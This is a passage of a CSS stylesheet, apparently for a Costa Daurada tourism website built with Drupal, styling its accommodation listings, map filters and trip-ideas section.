  .page-allotjaments-main #costadaurada-form-hostings {
    width: 25em;
  }
}
.page-allotjaments-main #costadaurada-form-hostings .form-select {
  width: 100%;
}
.page-allotjaments-main #costadaurada-form-hostings label {
  display: none;
}
.page-allotjaments-main .form-bottom {
  margin: 3em auto 0;
}
@media (min-width: 785px) {
  .page-allotjaments-main .form-bottom {
    width: 31em;
  }
}
.page-allotjaments-main .aeh {
  margin-top: 2em;
}
.page-allotjaments-main .aeh p {
  margin-top: 1em;
}

/**
 * Node Acommodation
 */
.node-type-accommodation h1 {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .node-type-accommodation h1 {
    padding: 0 55px;
  }
}

.node-accommodation.view-mode-full .col-sm-6 {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .col-sm-6 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.node-accommodation.view-mode-full .field-name-field-page-images img {
  width: 100%;
}
.node-accommodation.view-mode-full .field-name-field-accommodation-type {
  font-size: 30px;
  color: #005F1A;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-accommodation-type {
    font-size: 1.875vw;
  }
}
.node-accommodation.view-mode-full .field-name-title h2 {
  margin: 0;
  color: #757575;
  font-weight: normal;
  text-transform: uppercase;
}
.node-accommodation.view-mode-full .field-name-field-web, .node-accommodation.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-accommodation.view-mode-full .field-name-field-web a, .node-accommodation.view-mode-full .field-name-field-email a {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-field-email a:before {
  content: "·";
  margin: 0 1em;
  display: inline-block;
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-location-address {
  max-width: 320px;
  margin-top: 20px;
  border: 2px solid #005F1A;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 5px 15px;
  margin-bottom: 30px;
}
.node-accommodation.view-mode-full .field-name-location-address h4 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget {
  margin-top: 1em;
  padding: 0.5em 0 2em;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget p {
  margin: 0;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget a {
  color: #757575;
}
.node-accommodation.view-mode-full .field-name-field-extra-icon {
  margin-top: 1em;
  padding: 0.5em 0 2em;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-extra-icon {
    float: left;
    width: 50%;
  }
}
.node-accommodation.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-accommodation.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-accommodation.view-mode-full .field-name-body a, .node-accommodation.view-mode-full .field-name-body h1, .node-accommodation.view-mode-full .field-name-body h2, .node-accommodation.view-mode-full .field-name-body h3, .node-accommodation.view-mode-full .field-name-body h4, .node-accommodation.view-mode-full .field-name-body h5, .node-accommodation.view-mode-full .field-name-body h6 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-body:before {
  content: " ";
  display: table;
  clear: both;
}
.node-accommodation.view-mode-full .field-name-field-location {
  margin-bottom: 20px;
}
.node-accommodation.view-mode-full .field-group-div .field-type-taxonomy-term-reference .field-item:before {
  content: " ";
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 0.5em 0 0;
  vertical-align: middle;
  background: url(../images/check.png) -11px 1px no-repeat #005F1A;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.node-accommodation.view-mode-full .field-label .icon {
  color: #005F1A;
  margin-right: 0.5em;
}
.node-accommodation.view-mode-full .field-group-div {
  margin-bottom: 1.5em;
}
.node-accommodation.view-mode-full .field-group-div h3 {
  margin: 0 0 0.5em;
}
.node-accommodation.view-mode-full .field-group-div .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-items {
  font-weight: bold;
}
.node-accommodation.view-mode-full .field-name-field-numero-de-registre {
  padding-left: 2%;
  margin-bottom: 1em;
}
.node-accommodation.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
}
.node-accommodation.view-mode-full .links .service-links-forward a:hover {
  background: #005F1A;
}
.node-accommodation.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-top: 2em;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-accommodation.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  margin-bottom: 0.6em;
}
.node-accommodation.node-teaser.node-sticky {
  border-color: #005F1A;
  overflow: hidden;
}
.node-accommodation.node-teaser.node-sticky:after {
  content: " ";
  width: 22px;
  height: 22px;
  float: right;
  background: url(../images/estr_terres_verda.png) no-repeat center center;
  clear: none;
  visibility: visible;
}
.node-accommodation.node-teaser .field-name-field-municipi {
  display: inline-block;
  color: #005F1A;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.node-accommodation.node-teaser .field-name-title {
  display: inline-block;
}
.node-accommodation.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-accommodation.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-accommodation.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-accommodation.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget {
  border-left: 1px solid #e9e9e9;
  padding-left: 10px;
  margin-left: 10px;
  float: right;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget h4 {
  margin: 0;
  color: #005F1A;
  font-size: 1em;
}

.view-on-dormir .row {
  margin-bottom: 10px;
}
.view-on-dormir .col-sm-3 {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
.view-on-dormir .taxonomy-term.list-photo h2 {
  margin: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}
.view-on-dormir .taxonomy-term.list-photo h2 a {
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
}

/**
 *  Mapa allotjaments
 */
.page-allotjaments-mapa .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-allotjaments-mapa .view-header h2 {
  color: #005F1A;
  padding-top: 40px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-accommodation-type-tid {
  width: 100%;
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control {
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control label {
  font-weight: normal;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 > li {
  float: left;
  width: 25%;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .views-exposed-widget {
  display: block;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .form-submit {
  display: none;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes .form-item {
  float: left;
  width: 25%;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes input {
  display: inline-block;
  width: auto;
}

.view-apartments .node h2 {
  display: none;
}

.allotjament-tooltip {
  font-family: "Open Sans", sans-serif;
  color: #005F1A;
  font-weight: bold;
  font-size: 1.5em;
  display: inline-block;
  padding: 0 0.6em;
  font-style: italic;
  margin-bottom: 1em;
}
.allotjament-tooltip:hover, .allotjament-tooltip:focus {
  color: #01E075;
}

.seccio-experiencias .region-header {
  overflow: hidden;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-header {
    background: transparent;
  }
}
.seccio-experiencias .region-content .block-block {
  margin-bottom: 30px;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
}
.seccio-experiencias .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu {
    text-align: left;
    padding-left: 55px;
    width: 57%;
    padding-right: 0;
  }
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 0;
    min-width: 0;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 1em;
    min-width: 12em;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    padding: 10px;
    font-size: 11px;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    font-size: 14px;
  }
}

.seccio-experiencias .title-trip-ideas {
  padding: 30px 15px 15px;
  margin-bottom: 0;
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
  z-index: 2;
  font-weight: bold;
  text-align: center;
  font-size: 40px;
  color: white;
  font-family: "Amatic SC", cursive;
  margin-top: 0;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .seccio-experiencias .title-trip-ideas {
    top: 33.5%;
    width: auto;
    position: absolute;
    top: 90px;
    background: transparent;
    padding: 0 15px;
    margin-bottom: 20px;
    width: 33.33333%;
    font-size: 5vw;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias .title-trip-ideas {
    top: 30%;
  }
}
.seccio-experiencias.page-trip-ideas-blogs .title-trip-ideas {
  font-size: 3.75vw;
}
.seccio-experiencias .subtitle {
  display: none;
  color: #E1001A;
  margin-top: -15px;
  padding: 0 0 0 40px;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias.logged-in .subtitle {
  margin-top: 0;
}
.seccio-experiencias .view-slider .field-name-field-slide-text {
  top: 50%;
  width: 30%;
  right: 7%;
  margin-left: 0;
  left: auto;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2 {
  font-size: 40px;
  font-size: 2.5vw;
  text-transform: none;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2:before, .seccio-experiencias .view-slider .field-name-field-slide-text h2:after {
  display: none;
}
.seccio-experiencias .breadcrumb {
  padding: 0 0 20px;
}
.seccio-experiencias .breadcrumb li, .seccio-experiencias .breadcrumb li:before, .seccio-experiencias .breadcrumb a {
  color: rgba(255, 255, 255, 0.9);
}
@media (min-width: 785px) {
  .seccio-experiencias .main-container {
    padding-left: 55px;
    padding-right: 55px;
  }
  .seccio-experiencias.sidebar-second #content {
    width: 55%;
  }
  .seccio-experiencias #sidebar-second {
    width: 45%;
    padding-top: 0;
    position: relative;
    z-index: 20;
  }
  .seccio-experiencias #sidebar-second .region {
    padding-top: 0;
  }
  .seccio-experiencias #sidebar-second h2, .seccio-experiencias #sidebar-second h3, .seccio-experiencias #sidebar-second h4 {
    color: #E1001A;
  }
}
.seccio-experiencias .field-type-file:not(.field-name-field-video) svg rect, .seccio-experiencias .field-type-file:not(.field-name-field-video) svg path {
  fill: #600001;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
  text-transform: uppercase;
}
.seccio-experiencias .region-content h2 a, .seccio-experiencias .region-content h3 a, .seccio-experiencias .region-content h4 a, .seccio-experiencias .region-content h5 a, .seccio-experiencias .region-content h6 a {
  color: #E1001A;
}
.seccio-experiencias .region-content a {
  color: #E1001A;
}
.seccio-experiencias .region-content .field-label {
  color: #600001;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-label .icon {
  vertical-align: middle;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-name-field-municipi {
  font-weight: bold;
}
.seccio-experiencias .region-content .field-name-field-estacio {
  margin-top: 1em;
}
.seccio-experiencias .region-content .field-name-field-estacio a {
  color: #b8b8b8;
  font-size: 30px;
  font-size: 1.875vw;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.seccio-experiencias .region-content .field-name-field-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .region-content .field-name-field-estacio .icon:before {
  margin: 0;
}
.seccio-experiencias .region-content .field-name-title h2 {
  margin-top: 0.1em;
  margin-bottom: 0.2em;
}
.seccio-experiencias .region-content .field-name-title h2 a:hover {
  text-decoration: none;
  color: #E1001A;
}
.seccio-experiencias .region-content .field-name-field-page-blocks {
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .col-sm-8 {
    padding-left: 5%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row {
    position: relative;
    overflow: hidden;
    min-height: 13.125vw;
    padding-top: 40px;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-4 {
    position: absolute;
    left: 0;
    top: 0;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-8 {
    padding-top: 40px;
    margin-left: 33.333%;
  }
}
.seccio-experiencias .region-content .expanding-formatter-trigger a:hover:after, .seccio-experiencias .region-content .expanding-formatter-trigger a:focus:after {
  background: #600001;
}
.seccio-experiencias .main-container .menu a {
  color: #600001;
}
.seccio-experiencias .main-container .menu a:hover, .seccio-experiencias .main-container .menu a:focus, .seccio-experiencias .main-container .menu a.active {
  color: #E1001A;
}
.seccio-experiencias .main-container .menu a:hover:after, .seccio-experiencias .main-container .menu a:focus:after, .seccio-experiencias .main-container .menu a.active:after {
  background: #E1001A;
}
.seccio-experiencias .with-sidebar-first {
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first {
  background: white;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first {
    width: 33%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block-title {
  text-transform: uppercase;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block {
  padding-left: 15px;
  padding-right: 15px;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first .block {
    padding-left: 20%;
    padding-right: 20%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block {
  padding-bottom: 0.5em;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .block-title {
  font-size: 30px;
  font-size: 1.875vw;
  margin-bottom: 0.2em;
  margin-top: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block h3 {
  color: #E1001A;
  text-transform: uppercase;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .row {
  /*
  margin-left: -2px;
  margin-right: -2px;
  */
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .col-lg-3 {
  padding-left: 2px;
  padding-right: 2px;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  font-size: 30px;
  font-size: 1.875vw;
  height: auto;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
@media (min-width: 480px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
    padding: 6px;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
  padding-top: 46px;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
    background: transparent;
    padding-top: 0;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page label {
  color: #E1001A;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit {
  background-color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit:hover {
  background-color: #E1001A;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget {
  float: none;
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget.views-submit-button {
  text-align: right;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-select {
  width: 100%;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit {
  margin-top: 0;
  text-indent: 0;
  line-height: 1em;
  padding: 8px 25px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-right: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #content {
    width: 66%;
  }
}
.seccio-experiencias #block-menu-block-7 {
  display: none;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-menu-block-7 {
    display: block;
  }
}
.seccio-experiencias #block-views-estacions-block,
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias block-terres-idees-filter-idees-filter,
.seccio-experiencias #block-block-7 p {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-estacions-block,
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias block-terres-idees-filter-idees-filter,
  .seccio-experiencias #block-block-7 p {
    width: 100%;
    float: none;
    padding-left: 0;
    padding-right: 0;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    float: none;
    position: absolute;
    z-index: 2;
    top: 23vw;
    margin-top: 0;
    width: 200px;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    top: 43%;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 10px;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias #block-terres-idees-filter-idees-filter {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    float: left;
    width: 50%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    padding-top: 0;
    float: none;
    width: 250px;
    position: absolute;
    z-index: 2;
    top: 23vw;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 43%;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page form,
.seccio-experiencias #block-terres-idees-filter-idees-filter form {
  padding: 0;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 35%;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select {
  border: none;
  padding: 0;
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
  margin: 0;
  background: none;
  box-shadow: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald",sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 1vw;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group {
  width: 100%;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group .input-group-addon {
  display: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select select {
  font-size: 14px;
  box-shadow: none;
  border-width: 1px;
  border-style: solid;
  border-color: #a6a6a6;
  border-radius: 5px;
  display: inline-block;
  width: 100% !important;
  background: #f8f8f8 url(../images/arrow.png) no-repeat 95% center;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background,0.2s;
  -o-transition: background,0.2s;
  -webkit-transition: background,0.2s;
  transition: background,0.2s;
  margin: 0;
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e817';
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page label {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets {
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-exposed-widget {
  padding: 0;
  /* display: block; */
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias .field-name-field-tags {
  padding-bottom: 15px;
}
.seccio-experiencias #block-block-7 {
  overflow: hidden;
  *zoom: 1;
}
.seccio-experiencias #block-block-7 h4 {
  clear: both;
  font-size: 13px;
  color: #757575;
}
.seccio-experiencias .view .pagination li.active a, .seccio-experiencias .view .pagination li.active span, .seccio-experiencias .view .pagination li.next a, .seccio-experiencias .view .pagination li.next span, .seccio-experiencias .view .pagination li.prev a, .seccio-experiencias .view .pagination li.prev span {
  border-color: #600001;
  background: #600001;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-experiencias .view .pagination li.active a:hover, .seccio-experiencias .view .pagination li.active a:focus, .seccio-experiencias .view .pagination li.active span:hover, .seccio-experiencias .view .pagination li.active span:focus, .seccio-experiencias .view .pagination li.next a:hover, .seccio-experiencias .view .pagination li.next a:focus, .seccio-experiencias .view .pagination li.next span:hover, .seccio-experiencias .view .pagination li.next span:focus, .seccio-experiencias .view .pagination li.prev a:hover, .seccio-experiencias .view .pagination li.prev a:focus, .seccio-experiencias .view .pagination li.prev span:hover, .seccio-experiencias .view .pagination li.prev span:focus {
  background: rgba(96, 0, 1, 0.9);
  color: white;
}
.seccio-experiencias #CDSWIDFSR {
  width: 100%;
  background: white;
  border: 1px solid #569440;
  margin-bottom: 15px;
  max-width: 375px;
  -moz-border-radius: 10px 10px 0 0;
  -webkit-border-radius: 10px;
  border-radius: 10px 10px 0 0;
}
.seccio-experiencias #CDSWIDFSR .widFSRReviews {
  width: 100%;
}
.seccio-experiencias .view-empty {
  color: #600001;
}

.view-trip-ideas .col-sm-6 {
  padding: 0 20px;
}

.node-trip-idea.node-teaser, .node-blogs-page.node-teaser {
  margin-bottom: 30px;
}
.node-trip-idea .row, .node-blogs-page .row {
  margin: 0;
}
.node-trip-idea .col-sm-4,
